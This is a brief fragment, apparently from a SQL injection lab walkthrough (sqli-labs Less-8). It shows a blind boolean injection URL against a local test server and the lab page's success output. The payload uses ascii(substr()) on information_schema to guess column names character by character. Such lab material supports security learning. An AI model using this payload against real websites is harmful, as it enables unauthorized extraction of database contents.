 http://127.0.0.1/Less-8/?id=1' and ascii(substr((select  column_name from information_schema.columns
where table_schema='security' and table_name='users' limit 0,1),1,1))=105--+
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........